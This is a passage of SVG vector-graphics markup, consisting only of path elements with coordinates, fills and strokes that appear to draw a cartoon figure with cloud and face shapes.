	c7.168,27.688,38.83,41.129,64.346,29.188c6.127-2.869,12.46-7.413,16.943-12.51c0.642-0.73,2.546-2.978,1.946-4.054
	c-0.359-0.642-1.119-0.432-1.678-0.26C96.744,66.531,93.907,67.569,91.021,68.339"/>
<path fill="none" stroke="#333333" stroke-width="3.342" stroke-miterlimit="10" d="M91.021,68.339
	c-1.14,0.305-2.282,0.566-3.434,0.76c-4.295,0.721-8.756,0.579-13.056-0.022c-11.192-1.573-21.62-7.382-28.877-16.044
	c-4.471-5.337-7.675-11.688-9.315-18.454c-2.395-9.879-1.227-19.716,3.271-28.852c0.399-0.813,1.503-2.263,1.035-3.246
	c-0.662-1.386-3.342,0.613-4.116,1.142c-2.539,1.734-4.669,3.889-6.82,6.067c-2.608,2.642-4.893,5.601-6.792,8.792
	c-4.332,7.284-6.588,15.737-6.422,24.212c0.07,3.583,0.567,7.155,1.465,10.624c7.168,27.688,38.83,41.129,64.346,29.188
	c6.127-2.869,12.46-7.413,16.943-12.51c0.642-0.73,2.546-2.978,1.946-4.054c-0.359-0.642-1.119-0.432-1.678-0.26
	C96.744,66.531,93.907,67.569,91.021,68.339z"/>
<path fill="#FFFFFF" d="M36.349,92.8c-2.612,0-5.007-1.438-6.247-3.708c-1.014,0.532-2.143,0.812-3.297,0.812
	c-3.902,0-7.082-3.159-7.116-7.053c-1.316,1.3-3.112,2.062-5.003,2.062c-3.674,0-6.702-2.766-7.076-6.37
	c-3.455-0.495-6.102-3.51-6.102-7.042c0-3.924,3.192-7.116,7.116-7.116c0.623,0,1.239,0.082,1.84,0.242
	c1.026-2.122,3.154-3.471,5.542-3.471c2.703,0,5.034,1.716,5.854,4.239c0.592-0.188,1.209-0.284,1.84-0.284
	c1.931,0,3.711,0.899,4.856,2.428c0.942-0.523,1.999-0.797,3.085-0.797c1.881,0,3.677,0.845,4.881,2.282
	c0.759-0.31,1.564-0.467,2.396-0.467c0.931,0,1.856,0.206,2.697,0.599c1.053-0.714,2.278-1.09,3.563-1.09
	c1.054,0,2.088,0.261,3.01,0.756c0.921-0.495,1.957-0.756,3.011-0.756c0.232,0,0.467,0.013,0.702,0.039
	c1.194-1.689,3.112-2.688,5.195-2.688c1.9,0,3.66,0.822,4.873,2.271c0.326-0.051,0.655-0.077,0.985-0.077
	c0.393,0,0.786,0.036,1.171,0.108c0.743-1.557,2.1-2.759,3.735-3.302c0.453-3.505,3.486-6.203,7.055-6.203
	c3.924,0,7.116,3.192,7.116,7.116c0,3.575-2.595,6.545-6.093,7.043c-0.503,1.594-1.604,2.915-3.081,3.7
	c0.014,0.185,0.021,0.367,0.021,0.543c0,3.925-3.193,7.116-7.117,7.116c-0.316,0-0.634-0.021-0.948-0.062
	c-0.953,2.899-3.668,4.889-6.762,4.889c-1.494,0-2.939-0.467-4.143-1.33c-1.066,2.675-3.687,4.484-6.612,4.484
	c-1.902,0-3.699-0.751-5.029-2.082C40.955,91.604,38.746,92.8,36.349,92.8"/>
<path fill="#303031" stroke="#333333" stroke-miterlimit="10" d="M74.914,58.72c3.653,0,6.611,2.96,6.611,6.61
	c0,3.438-2.627,6.266-5.981,6.58c-0.442,1.721-1.644,3.138-3.228,3.867c0.037,0.275,0.055,0.555,0.055,0.839
	c0,3.652-2.958,6.612-6.61,6.612c-0.447,0-0.884-0.046-1.308-0.131c-0.733,2.851-3.321,4.958-6.401,4.958
	c-1.685,0-3.223-0.632-4.39-1.67c-0.78,2.783-3.333,4.822-6.364,4.822c-2.06,0-3.9-0.942-5.113-2.419
	c-1.112,2.085-3.307,3.505-5.835,3.505c-2.688,0-4.999-1.604-6.032-3.908c-1.019,0.641-2.222,1.011-3.512,1.011
	c-3.651,0-6.611-2.959-6.611-6.61c0-0.586,0.077-1.154,0.221-1.695c-1.142,1.98-3.279,3.315-5.729,3.315
	c-3.553,0-6.45-2.805-6.604-6.319c-3.397-0.276-6.069-3.118-6.069-6.587c0-3.65,2.959-6.61,6.61-6.61
	c0.743,0,1.456,0.124,2.122,0.351c0.828-2.097,2.871-3.58,5.261-3.58c2.691,0,4.941,1.881,5.514,4.398
	c0.67-0.284,1.407-0.444,2.181-0.444c1.984,0,3.725,1.04,4.71,2.604c0.927-0.614,2.037-0.973,3.231-0.973
	c1.94,0,3.661,0.945,4.727,2.4c0.772-0.376,1.637-0.585,2.551-0.585c0.992,0,1.925,0.248,2.743,0.683
	c0.979-0.737,2.197-1.172,3.516-1.172c1.1,0,2.13,0.305,3.01,0.832c0.88-0.527,1.91-0.832,3.011-0.832
	c0.322,0,0.638,0.026,0.946,0.076c1.038-1.638,2.867-2.726,4.951-2.726c1.905,0,3.596,0.907,4.667,2.316
	c0.384-0.079,0.782-0.121,1.191-0.121c0.506,0,0.999,0.063,1.467,0.185c0.673-1.703,2.12-3.015,3.907-3.5
	C68.598,61.397,71.442,58.72,74.914,58.72 M74.914,57.71c-3.716,0-6.891,2.73-7.508,6.332c-1.516,0.584-2.786,1.698-3.565,3.119
	c-0.293-0.037-0.589-0.057-0.887-0.057c-0.262,0-0.523,0.015-0.784,0.046c-1.299-1.431-3.117-2.24-5.074-2.24
	c-2.149,0-4.135,0.986-5.433,2.666c-0.155-0.01-0.311-0.017-0.464-0.017c-1.047,0-2.077,0.239-3.011,0.695
	c-0.934-0.456-1.963-0.695-3.01-0.695c-1.291,0-2.526,0.353-3.608,1.023c-0.835-0.35-1.741-0.532-2.651-0.532
	c-0.775,0-1.529,0.127-2.249,0.377c-1.292-1.386-3.118-2.192-5.028-2.192c-1.028,0-2.032,0.228-2.948,0.665
	c-1.241-1.452-3.047-2.296-4.993-2.296c-0.519,0-1.029,0.06-1.526,0.179c-1.007-2.479-3.409-4.134-6.168-4.134
	c-2.446,0-4.639,1.307-5.809,3.394c-0.516-0.108-1.043-0.165-1.574-0.165c-4.202,0-7.621,3.42-7.621,7.622
	c0,3.651,2.642,6.785,6.153,7.478c0.567,3.671,3.726,6.44,7.53,6.44c1.672,0,3.275-0.558,4.577-1.534
	c0.533,3.685,3.712,6.524,7.542,6.524c1.074,0,2.128-0.226,3.099-0.658c1.383,2.188,3.811,3.556,6.446,3.556
	c2.368,0,4.564-1.091,5.994-2.915c1.37,1.175,3.116,1.829,4.954,1.829c2.924,0,5.563-1.688,6.831-4.242
	c1.178,0.709,2.53,1.088,3.924,1.088c3.173,0,5.976-1.954,7.102-4.852c0.203,0.017,0.406,0.024,0.607,0.024
	c4.203,0,7.622-3.418,7.622-7.622c0-0.084-0.002-0.169-0.006-0.256c1.363-0.809,2.399-2.053,2.94-3.538
	c3.591-0.659,6.218-3.769,6.218-7.492C82.535,61.128,79.116,57.71,74.914,57.71"/>
<path fill="#F5ADBA" d="M41.978,75.296c-0.477,0-0.973-0.029-1.472-0.089l-0.337-0.038c-1.375-0.163-2.797-0.328-4.137-0.795
	c-0.753-0.264-1.407-0.675-2.04-1.073c-0.353-0.222-0.686-0.432-1.036-0.617c-0.662-0.353-1.433-0.604-2.229-0.727
	c-0.036-0.005-0.076-0.008-0.12-0.008c-0.088,0-0.185,0.008-0.283,0.014c-0.124,0.007-0.252,0.015-0.374,0.015
	c-0.279,0-0.683-0.034-0.962-0.329c-0.19-0.199-0.277-0.466-0.261-0.795c0.054-1.073,0.933-1.917,2.351-2.263
	c0.607-0.146,1.254-0.22,1.975-0.22c1.147,0,2.298,0.184,3.409,0.362c0.432,0.07,0.859,0.138,1.279,0.195
	c0.163,0.021,0.369,0.065,0.607,0.116l0.017,0.005c1.232-0.571,2.374-1.285,3.399-2.126l0.008-0.008l0.054-0.042
	c1.126-0.847,2.11-1.929,2.844-3.126l0.078-0.124c0.182-0.306,1.188-2.375,1.753-3.851c0.38-0.999,0.378-1.251,0.377-1.275
	c0.002,0.051,0.054,0.182,0.192,0.26l0.423-0.913c0.05,0.019,0.32,0.108,0.764,0.108c0.864,0,2.626-0.359,4.778-2.751
	c0.133-0.39,0.515-0.939,1.283-0.939c0.152,0,0.314,0.022,0.48,0.067l0.067,0.018l0.059,0.036c0.182,0.108,4.461,2.688,4.851,5.52
	l0.012,0.084l-0.017,0.082c-0.34,1.755-2.141,10.562-4.168,11.504l-0.124,0.058l-0.137-0.014c-1.933-0.178-4.229-0.435-5.311-0.723
	C49.357,72.064,47.033,75.296,41.978,75.296"/>
<path fill="#303031" stroke="#333333" stroke-miterlimit="10" d="M54.318,54.767c0.103,0,0.218,0.017,0.348,0.051
	c0,0,4.25,2.531,4.609,5.154c0,0-1.989,10.262-3.885,11.144c0,0-5.151-0.479-5.604-0.837c0,0-2.027,4.512-7.809,4.512
	c-0.447,0-0.919-0.026-1.413-0.085c-1.457-0.172-2.972-0.323-4.366-0.809c-1.094-0.382-1.991-1.12-3.004-1.658
	c-0.731-0.39-1.571-0.655-2.39-0.781c-0.059-0.008-0.125-0.011-0.196-0.011c-0.2,0-0.437,0.025-0.658,0.025
	c-0.399,0-0.743-0.089-0.718-0.593c0.051-1.032,1.09-1.584,1.965-1.797c0.609-0.148,1.229-0.206,1.855-0.206
	c1.547,0,3.124,0.352,4.622,0.554c0.182,0.023,0.452,0.087,0.749,0.148c1.343-0.606,2.582-1.375,3.683-2.28
	c0.008-0.008,0.016-0.011,0.024-0.02c1.192-0.897,2.216-2.033,2.971-3.267c0.027-0.039,0.047-0.074,0.07-0.11
	c0.203-0.341,1.221-2.426,1.802-3.948c0.327-0.858,0.517-1.537,0.348-1.634c0.06,0.021,0.392,0.14,0.937,0.14
	c1.074,0,2.973-0.458,5.232-3.007C53.49,55.452,53.627,54.767,54.318,54.767 M54.318,53.757c-0.892,0-1.483,0.566-1.726,1.182
	c-1.989,2.179-3.563,2.511-4.334,2.511c-0.372,0-0.583-0.076-0.592-0.079l-0.847,1.826c-0.361-0.206-0.456-0.566-0.446-0.706
	c-0.001,0.023-0.027,0.27-0.345,1.102c-0.573,1.5-1.544,3.477-1.721,3.782c-0.011,0.016-0.02,0.034-0.031,0.051l-0.01,0.017
	l-0.018,0.026l-0.008,0.017c-0.703,1.144-1.642,2.177-2.718,2.986l-0.056,0.042l-0.016,0.016c-0.001,0.002-0.001,0.002-0.001,0.002
	c-0.95,0.778-2.007,1.448-3.144,1.988c-0.186-0.039-0.35-0.071-0.495-0.091c-0.413-0.057-0.828-0.121-1.266-0.194
	c-1.132-0.18-2.302-0.367-3.49-0.367c-0.763,0-1.447,0.077-2.095,0.233c-1.647,0.401-2.671,1.422-2.735,2.729
	c-0.03,0.588,0.2,0.959,0.399,1.168c0.462,0.486,1.114,0.486,1.328,0.486c0.144,0,0.283-0.01,0.406-0.016
	c0.087-0.005,0.174-0.013,0.252-0.013h0.006c0.015,0,0.029,0,0.042,0.003c0.725,0.11,1.459,0.35,2.063,0.672
	c0.333,0.177,0.658,0.382,1.003,0.6c0.657,0.412,1.336,0.84,2.143,1.121c1.392,0.485,2.842,0.654,4.245,0.819l0.335,0.038
	c0.52,0.063,1.035,0.094,1.532,0.094c4.89,0,7.364-2.894,8.291-4.328c0.826,0.177,2.305,0.396,5.029,0.648l0.272,0.024l0.247-0.115
	c0.797-0.369,1.799-1.438,3.203-6.55c0.737-2.682,1.228-5.209,1.249-5.315l0.031-0.164l-0.022-0.167
	c-0.413-3.019-4.614-5.601-5.092-5.885l-0.119-0.071l-0.133-0.037C54.722,53.786,54.515,53.757,54.318,53.757"/>
<path fill="#FDE1CE" d="M68.763,61.834c0,0,5.244,1.475,4.52,4.815c0,0-0.121,0.94-1.809,0.549
	C71.474,67.198,66.895,65.933,68.763,61.834"/>
<path fill="none" stroke="#303031" stroke-width="1.337" stroke-miterlimit="10" d="M68.763,61.834c0,0,5.244,1.475,4.52,4.815
	c0,0-0.121,0.94-1.809,0.549C71.474,67.198,66.895,65.933,68.763,61.834z"/>
<path fill="#F5ADBA" d="M54.262,53.033c0.1-0.138-0.864,0.008-0.884,0.013c-0.573,0.19-1.227,0.67-1.451,1.252
	c-0.152,0.393,0.209,1.848,0.184,1.877c0,0,1.095-1.131,1.778-0.648c0,0,3.704,2.725,4.018,4.821l2.59,8.597
	c0,0,5.967,0.301,7.533-4.76c0.278-0.898,0.657-1.723,0.828-2.663c0.359-1.95,0.212-4-0.645-5.806
	c-0.749-1.579-1.992-2.873-3.419-3.859c-1.01-0.7-2.091-1.363-3.294-1.67c-1.29-0.326-2.567-0.092-3.801,0.345
	C56.334,51.012,55.119,51.86,54.262,53.033"/>
<path fill="#303031" stroke="#333333" stroke-miterlimit="10" d="M54.262,53.033c0.003-0.034-0.023-0.014-0.043-0.014
	c-0.022,0.005-0.046,0.013-0.069,0.019l-0.141,0.048c-0.095,0.033-0.19,0.063-0.285,0.085c-0.095,0.026-0.192,0.049-0.286,0.067
	l-0.099,0.039c-0.042,0.02-0.084,0.035-0.125,0.059c-0.329,0.166-0.631,0.4-0.852,0.677c-0.055,0.069-0.103,0.143-0.145,0.217
	c-0.041,0.076-0.079,0.156-0.084,0.2c-0.021,0.146-0.009,0.349,0.007,0.535c0.02,0.191,0.042,0.387,0.069,0.583l0.042,0.295
	l0.019,0.15l0.008,0.078l0.005,0.043l0.001,0.028v0.021c0.002-0.016-0.001,0.077-0.036,0.113l-0.005,0.008l-0.23-0.252
	c-0.007,0.005-0.014,0.012-0.021,0.016c-0.003,0.005,0,0,0,0l0.008-0.006l0.013-0.013l0.025-0.023l0.052-0.045l0.105-0.089
	c0.071-0.057,0.144-0.113,0.219-0.167c0.147-0.108,0.304-0.206,0.474-0.287c0.171-0.078,0.356-0.144,0.561-0.151
	c0.202-0.015,0.434,0.068,0.577,0.194c0.563,0.431,1.092,0.897,1.612,1.377c0.517,0.482,1.021,0.982,1.472,1.539
	c0.442,0.559,0.864,1.17,1.018,1.938l-0.006-0.032l1.408,4.264c0.465,1.424,0.951,2.841,1.429,4.26l0,0l-0.437-0.343
	c0.663,0.007,1.39-0.09,2.067-0.235c0.683-0.15,1.346-0.376,1.961-0.685c1.228-0.61,2.239-1.603,2.788-2.864
	c0.147-0.312,0.24-0.628,0.375-1.002l0.382-1.039c0.123-0.339,0.229-0.675,0.307-1.012c0.076-0.336,0.136-0.694,0.177-1.045
	c0.167-1.408,0.046-2.862-0.443-4.193c-0.978-2.681-3.513-4.644-6.121-5.669c-1.324-0.486-2.726-0.303-4.086,0.136
	c-0.675,0.21-1.322,0.494-1.938,0.856C55.378,52.074,54.804,52.517,54.262,53.033 M54.262,53.033
	c0.665-1.355,1.977-2.378,3.42-2.899c0.714-0.262,1.474-0.459,2.264-0.487c0.786-0.038,1.6,0.115,2.313,0.405
	c0.72,0.287,1.385,0.667,2.014,1.079c0.62,0.415,1.242,0.848,1.81,1.349c0.57,0.501,1.09,1.062,1.55,1.669
	c0.457,0.612,0.838,1.285,1.126,1.997c0.579,1.428,0.761,2.993,0.631,4.518c-0.032,0.384-0.079,0.756-0.155,1.143
	c-0.078,0.385-0.187,0.759-0.302,1.117l-0.352,1.049c-0.106,0.325-0.213,0.722-0.37,1.083c-0.298,0.732-0.734,1.42-1.284,2.001
	c-0.552,0.581-1.209,1.052-1.912,1.407c-0.703,0.365-1.456,0.6-2.213,0.764c-0.38,0.08-0.765,0.135-1.149,0.169
	c-0.391,0.032-0.761,0.05-1.18,0.032l-0.349-0.017l-0.09-0.327l0,0c-0.386-1.447-0.763-2.896-1.162-4.338l-1.183-4.334l-0.006-0.019
	l-0.002-0.012c-0.087-0.629-0.443-1.244-0.842-1.797c-0.404-0.559-0.874-1.077-1.377-1.56s-1.045-0.928-1.599-1.349
	c-0.233-0.203-0.553-0.138-0.844,0.01c-0.145,0.074-0.285,0.168-0.417,0.269c-0.065,0.053-0.129,0.108-0.192,0.166l-0.204,0.195
	l-0.229-0.251l-0.006,0.006c-0.033,0.031-0.035,0.118-0.033,0.095l-0.001,0.004c0,0-0.002-0.007-0.003-0.01l-0.007-0.031
	l-0.017-0.07l-0.037-0.145l-0.067-0.294c-0.044-0.198-0.087-0.397-0.113-0.603c-0.025-0.209-0.055-0.409-0.021-0.661
	c0.026-0.153,0.083-0.254,0.135-0.354C51.862,53.9,51.93,53.81,52,53.723c0.285-0.344,0.645-0.595,1.04-0.763
	c0.049-0.022,0.101-0.041,0.15-0.062l0.078-0.025l0.039-0.014l0.015-0.004c0.026-0.007,0.027-0.005,0.032-0.007l0.022-0.002
	c0.104-0.014,0.206-0.017,0.31-0.014c0.103,0.002,0.208,0.014,0.313,0.035c0.053,0.01,0.105,0.025,0.158,0.046
	c0.027,0.008,0.053,0.023,0.08,0.039c0.013,0.009,0.026,0.017,0.037,0.034C54.286,53.007,54.272,53.03,54.262,53.033"/>
<path fill="#FFFFFF" d="M58.38,56.061c-0.031-0.005-0.06-0.023-0.075-0.051c-1.078-1.895-3.875-2.326-3.904-2.331
	c-0.012-0.002-0.022-0.005-0.033-0.011l-0.822-0.432c-0.04-0.02-0.061-0.063-0.053-0.108c0.009-0.043,0.045-0.076,0.088-0.082
	c0.119-0.011,0.242-0.021,0.339-0.021c0.058,0,0.108,0.003,0.149,0.012c0.838-1.108,2.019-1.955,3.42-2.45
	c0.958-0.339,1.802-0.503,2.583-0.503c0.437,0,0.866,0.053,1.275,0.156l0.037,0.01c0.01,0.003,0.044,0.015,0.054,0.021
	c2.025,1.384,2.854,3.249,2.861,3.268c0.015,0.035,0.01,0.075-0.015,0.104c-0.02,0.024-0.047,0.038-0.079,0.038
	c-0.006,0-0.013,0-0.02-0.002c-0.242-0.053-0.553-0.079-0.925-0.079c-0.637,0-1.234,0.079-1.241,0.079
	c-1.339,0.059-3.535,2.327-3.556,2.351c-0.019,0.019-0.045,0.031-0.073,0.031C58.388,56.061,58.384,56.061,58.38,56.061"/>
<path fill="#303031" d="M60.072,50.186c0.414,0,0.832,0.047,1.25,0.153c0.02,0.006,0.04,0.011,0.059,0.017
	c2.025,1.381,2.827,3.223,2.827,3.223c-0.281-0.061-0.62-0.079-0.946-0.079c-0.651,0-1.254,0.079-1.254,0.079
	c-1.387,0.061-3.616,2.38-3.616,2.38c-1.115-1.957-3.978-2.38-3.978-2.38l-0.822-0.43c0.115-0.014,0.234-0.021,0.328-0.021
	c0.12,0,0.197,0.015,0.165,0.059c0.857-1.173,2.074-2.021,3.438-2.503C58.356,50.388,59.209,50.186,60.072,50.186 M60.072,49.983
	c-0.792,0-1.648,0.166-2.616,0.509c-1.399,0.493-2.583,1.334-3.43,2.438c-0.04-0.006-0.076-0.006-0.105-0.006
	c-0.089,0-0.207,0.009-0.349,0.022c-0.088,0.008-0.16,0.076-0.177,0.163c-0.018,0.088,0.025,0.177,0.105,0.217l0.822,0.432
	c0.02,0.011,0.042,0.018,0.064,0.021c0.028,0.005,2.779,0.433,3.832,2.282c0.032,0.054,0.087,0.092,0.15,0.1
	c0.008,0.001,0.016,0.001,0.025,0.001c0.055,0,0.108-0.021,0.146-0.062c0.022-0.023,2.189-2.263,3.479-2.318
	c0.006-0.001,0.013-0.001,0.018-0.001c0.006-0.002,0.597-0.078,1.228-0.078c0.363,0,0.668,0.023,0.903,0.074
	c0.013,0.004,0.028,0.005,0.042,0.005c0.059,0,0.116-0.026,0.156-0.074c0.047-0.058,0.059-0.14,0.03-0.208
	c-0.035-0.078-0.848-1.913-2.899-3.313c-0.019-0.012-0.04-0.021-0.063-0.027l-0.021-0.007l-0.04-0.009
	C60.956,50.036,60.518,49.983,60.072,49.983"/>
<path fill="#FDE1CE" d="M66.183,65.41c0.527,0.113,0.538-1.715,0.553-1.985c0.166-2.938-1.883-4.392-4.678-4.297
	c-2.387,0.079-3.832,1.468-5.517,3.021c-2.425,2.23-3.984,5.197-2.78,8.515c1.489,4.101,7.717,4.284,10.934,2.259l4.398-2.351
	c0,0,5.183-0.475,5.243-1.624c0,0-1.324-2.242-3.494-2.296c0,0-0.965-4.667-3.344-0.961C67.498,65.69,66.205,65.414,66.183,65.41"/>
<path fill="#303031" d="M65.985,65.368c0.021-0.048,0.102-0.126,0.183-0.134c0.02-0.005,0.037-0.005,0.053-0.005
	c0.017,0.002,0.005,0.002,0.008,0.002l0.002,0.008c0.005,0.009,0.01,0.011,0.02,0.013c0.02,0.004,0.049-0.017,0.074-0.043
	c0.049-0.057,0.082-0.144,0.108-0.232c0.054-0.175,0.087-0.369,0.11-0.56c0.049-0.387,0.057-0.779,0.072-1.176
	c0.021-0.772-0.125-1.559-0.523-2.213c-0.393-0.656-1.028-1.144-1.746-1.421c-0.72-0.278-1.507-0.368-2.283-0.342
	c-0.775,0.029-1.542,0.21-2.241,0.546c-0.701,0.336-1.333,0.806-1.931,1.314c-0.591,0.519-1.187,1.054-1.74,1.604
	c-0.549,0.56-1.049,1.169-1.467,1.829c-0.839,1.311-1.317,2.876-1.15,4.425c0.083,0.765,0.287,1.536,0.642,2.214
	c0.355,0.68,0.9,1.251,1.536,1.684c1.29,0.857,2.895,1.17,4.446,1.129c1.553-0.051,3.126-0.431,4.441-1.245l0.005-0.004l0.006-0.003
	l4.391-2.365l0.037-0.018l0.04-0.006h0.002c0.93-0.093,1.864-0.227,2.779-0.419c0.455-0.098,0.909-0.213,1.339-0.366
	c0.214-0.079,0.424-0.168,0.607-0.278c0.183-0.106,0.334-0.261,0.332-0.369l0.028,0.113c-0.178-0.285-0.402-0.567-0.641-0.822
	c-0.238-0.256-0.499-0.49-0.781-0.691c-0.562-0.405-1.224-0.668-1.904-0.685l-0.158-0.005l-0.035-0.156
	c-0.095-0.416-0.233-0.843-0.413-1.23c-0.182-0.382-0.422-0.765-0.746-0.928c-0.315-0.172-0.697-0.008-1.005,0.269
	c-0.313,0.276-0.575,0.632-0.812,0.999l0,0l-0.096,0.122l-0.116-0.034c-0.246-0.074-0.507-0.147-0.758-0.246
	C66.448,65.543,66.227,65.451,65.985,65.368 M66.379,65.451c0.194,0.01,0.413,0.012,0.604,0.007
	c0.188-0.005,0.363,0.015,0.556,0.034l-0.212,0.09c0.25-0.387,0.523-0.764,0.886-1.085c0.183-0.157,0.39-0.305,0.646-0.385
	c0.252-0.087,0.562-0.069,0.804,0.06c0.244,0.121,0.424,0.309,0.571,0.502c0.146,0.194,0.262,0.402,0.362,0.615
	c0.197,0.428,0.339,0.861,0.442,1.319l-0.192-0.16c0.385,0.014,0.768,0.087,1.128,0.221c0.358,0.133,0.693,0.32,1.003,0.539
	c0.307,0.219,0.587,0.472,0.842,0.744c0.255,0.276,0.484,0.563,0.692,0.893l0.03,0.051l-0.004,0.063
	c-0.01,0.186-0.104,0.336-0.206,0.439c-0.099,0.105-0.208,0.185-0.318,0.253c-0.223,0.135-0.449,0.229-0.681,0.313
	c-0.461,0.165-0.926,0.279-1.393,0.382c-0.937,0.195-1.876,0.33-2.827,0.427l0,0l0.077-0.023l-4.409,2.336l0.012-0.007
	c-1.398,0.852-3.022,1.227-4.629,1.269c-1.603,0.026-3.267-0.285-4.633-1.201c-0.673-0.459-1.256-1.071-1.635-1.801
	c-0.379-0.731-0.584-1.523-0.671-2.33c-0.081-0.809-0.005-1.633,0.211-2.413c0.215-0.783,0.563-1.523,0.995-2.202
	c0.432-0.681,0.947-1.303,1.51-1.875c0.572-0.566,1.158-1.091,1.763-1.616c0.608-0.516,1.262-1.001,1.997-1.351
	c0.731-0.352,1.541-0.539,2.351-0.568c0.805-0.024,1.627,0.069,2.392,0.367c0.759,0.293,1.451,0.821,1.873,1.534
	c0.429,0.709,0.581,1.552,0.557,2.356c-0.015,0.397-0.026,0.798-0.077,1.2c-0.024,0.201-0.057,0.402-0.12,0.604
	c-0.032,0.103-0.072,0.202-0.134,0.309c-0.035,0.053-0.071,0.111-0.139,0.162c-0.034,0.022-0.075,0.049-0.121,0.062l-0.035,0.011
	c-0.001,0.002-0.021,0.003-0.009,0.003c0.009,0,0.021-0.001,0.032-0.005C66.327,65.582,66.384,65.5,66.379,65.451"/>
<path fill="#303031" d="M60.456,66.76c0.5-0.4,1.067-0.711,1.662-0.943c0.592-0.24,1.216-0.397,1.849-0.503
	c0.317-0.045,0.639-0.073,0.959-0.09c0.16-0.006,0.322,0.003,0.483,0.003s0.321,0.009,0.481,0.033
	c0.64,0.043,1.269,0.237,1.85,0.486l-0.008,0.039c-0.611-0.116-1.226-0.214-1.848-0.208c-0.622-0.008-1.244,0.033-1.856,0.137
	c-0.613,0.092-1.221,0.227-1.817,0.406c-0.594,0.182-1.179,0.4-1.735,0.674L60.456,66.76z"/>
<path fill="#FDE1CE" d="M29.486,71.541c-8.595-0.788-15.075-7.317-15.075-15.19c0-8.419,7.526-15.27,16.777-15.27
	c4.679,0,9.144,1.782,12.317,4.906c0.458-0.254,0.968-0.388,1.498-0.388c1.716,0,3.111,1.396,3.111,3.112
	c0,0.939-0.435,1.833-1.16,2.419c0.672,1.675,1.012,3.43,1.012,5.22c0,0.683-0.05,1.368-0.147,2.04
	c-0.091,0.601-0.212,1.171-0.361,1.697c-0.387,1.413-1.012,2.785-1.857,4.074c-0.023,0.044-0.048,0.083-0.077,0.126l-0.028,0.042
	l-0.004,0.003c-0.828,1.231-1.845,2.348-3.023,3.318l-0.008,0.008l-0.054,0.043c-0.662,0.497-1.359,0.915-2.072,1.237
	c-0.106,0.048-0.249,0.119-0.413,0.201c-0.874,0.438-1.64,0.8-2.173,0.8c-0.051,0-0.099-0.004-0.144-0.01
	c-1.034-0.142-1.992-0.214-2.848-0.214c-3.231,0-4.4,1.007-4.81,1.605l-0.167,0.247L29.486,71.541z"/>
<path fill="#303031" stroke="#333333" stroke-miterlimit="10" d="M31.188,41.586c4.886,0,9.265,1.956,12.247,5.047
	c0.437-0.33,0.979-0.528,1.569-0.528c1.439,0,2.606,1.167,2.606,2.606c0,0.953-0.513,1.784-1.277,2.239
	c0.725,1.673,1.128,3.494,1.128,5.399c0,0.667-0.048,1.325-0.141,1.969c-0.085,0.553-0.199,1.1-0.348,1.634
	c-0.384,1.407-1.003,2.732-1.802,3.948l-0.001,0.002c-0.02,0.035-0.04,0.068-0.064,0.104L45.1,64.012
	c-0.813,1.217-1.815,2.316-2.971,3.267c-0.008,0.009-0.017,0.012-0.024,0.02c-0.619,0.465-1.282,0.866-1.977,1.181
	c-0.509,0.231-1.792,0.956-2.377,0.956c-0.027,0-0.053-0.002-0.077-0.005c-1.111-0.152-2.076-0.219-2.916-0.219
	c-3.346,0-4.69,1.041-5.227,1.827c-8.211-0.751-14.615-7.042-14.615-14.688C14.916,48.195,22.202,41.586,31.188,41.586
	 M31.188,40.575c-9.529,0-17.283,7.076-17.283,15.775c0,3.951,1.607,7.73,4.525,10.645c2.875,2.869,6.785,4.662,11.009,5.05
	l0.59,0.055l0.336-0.491c0.354-0.518,1.394-1.386,4.392-1.386c0.834,0,1.769,0.069,2.779,0.208c0.07,0.011,0.141,0.014,0.213,0.014
	c0.645,0,1.433-0.369,2.397-0.852c0.158-0.078,0.296-0.147,0.399-0.192c0.746-0.34,1.475-0.774,2.166-1.294l0.058-0.042l0.017-0.019
	c0,0,0,0,0.001,0c1.205-0.993,2.247-2.133,3.098-3.391l0.001-0.001l0.058-0.085c0.022-0.033,0.042-0.064,0.061-0.095l0.012-0.013
	l0.021-0.042c0.867-1.329,1.51-2.741,1.908-4.2c0.152-0.541,0.278-1.131,0.373-1.747c0.102-0.705,0.153-1.418,0.153-2.122
	c0-1.737-0.309-3.441-0.918-5.078c0.672-0.672,1.067-1.595,1.067-2.561c0-1.995-1.623-3.617-3.617-3.617
	c-0.488,0-0.962,0.097-1.402,0.284C40.353,42.317,35.875,40.575,31.188,40.575"/>
<path fill="#FBD2B5" d="M21.988,50.464c-0.155,0.363-0.249,0.772-0.325,1.119c-0.399,1.826-0.118,4.094,0.992,5.643
	c0.638,0.889,1.639,1.375,2.693,1.579c0.532,0.104,1.076,0.14,1.617,0.139c0.25,0,0.554,0.08,0.786-0.048
	c0.114-0.064,0.474-0.468,0.148-0.465c0.666-0.006,1.392,0.058,2.021-0.2c0.07-0.029,0.142-0.063,0.188-0.122
	c0.421-0.544-0.905-0.641-1.144-0.746c0.227-0.185,0.817-0.188,0.648-0.638c-0.039-0.105-0.115-0.191-0.182-0.282
	c-0.674-0.922-0.814-2.669-0.718-3.768c0.058-0.667,0.242-1.336,0.621-1.897c0.394-0.582,1.021-0.831,1.49-1.308
	c0.061-0.063,0.093-0.159,0.055-0.238c-0.022-0.044-0.064-0.075-0.104-0.104c-1.693-1.185-3.543-0.214-4.97,0.906
	c0,0-0.12-1.137-1.808,0.27c0.217-0.182-0.497-0.795-0.667-0.81C22.624,49.432,22.231,49.893,21.988,50.464"/>
<path fill="#303031" stroke="#333333" stroke-miterlimit="10" d="M21.988,50.464c-0.388,1.039-0.543,2.166-0.465,3.272
	c0.08,1.104,0.384,2.203,0.969,3.139c0.289,0.47,0.67,0.87,1.132,1.162c0.458,0.295,0.975,0.49,1.507,0.608
	c0.533,0.117,1.082,0.159,1.629,0.159l0.206-0.003c0.078,0,0.151,0.005,0.22,0.01c0.138,0.009,0.268,0.017,0.374-0.008
	c0.05-0.01,0.107-0.034,0.128-0.053c0.037-0.029,0.082-0.076,0.116-0.123c0.034-0.042,0.067-0.103,0.066-0.114
	c0-0.005-0.003,0.007,0.001,0.02c0.003,0.023,0.021,0.042,0.033,0.053c0.02,0.008,0.01,0.008,0.016,0.008c-0.007,0-0.014,0-0.021,0
	l-0.025-0.005c-0.089-0.015-0.149-0.098-0.135-0.186c0.012-0.079,0.081-0.135,0.157-0.137c0.655-0.015,1.306,0.033,1.871-0.177
	c0.068-0.026,0.145-0.056,0.171-0.078c0.017-0.014,0.017-0.015,0.032-0.041c0.013-0.021,0.027-0.042,0.024-0.05
	c0.002-0.019,0.013-0.005-0.022-0.039c-0.025-0.027-0.088-0.061-0.148-0.088c-0.128-0.055-0.279-0.092-0.432-0.128l-0.236-0.051
